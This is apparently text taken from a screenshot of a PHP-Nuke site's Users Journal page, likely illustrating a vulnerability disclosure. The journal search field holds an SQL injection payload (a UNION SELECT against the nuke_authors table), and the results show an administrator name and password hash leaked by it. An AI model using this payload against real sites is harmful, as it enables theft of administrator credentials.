 PHP-Nuke Powered Site - Users Journal - Mozilla
File Edit View Go Bookmarks Tools Window Help
http://www.example.com/modules.php?name=Journal&fi
Go
Search
PHP-Nuke Powered Site - Users ...
PHP NUKE
OPEN SOURCE PROFESSIONAL PORTAL SYSTEM
the future of the web
quality
content &
features
@
Home Your Account Downloads Submit News Topics Top 10
Modules
· Home
· AvantGo
· Downloads
· Feedback
· Journal
· Private Messages
· Recommend Us
· Search
· Statistics
· Stories Archive
· Submit News
· Surveys
· Top 10
· Topics
· Web Links
· Your Account
Who's Online
There are currently,
1 guest(s) and 0
member(s) that are
online.
You are Anonymous
user. You can
PHP-Nuke Powered Site: Users Journal
Users Journal
[ Journal Directory | Create an Account ]
Site member's automatically have the option to create their own journals and post comments.
Journal for: "123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Profile Title (click to view) View Profile
superuser 5d793fc5b00a2348c3fb9ab59e5ca98a (0 @ 0)
1 public entries were found in your search for
"123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Journal ©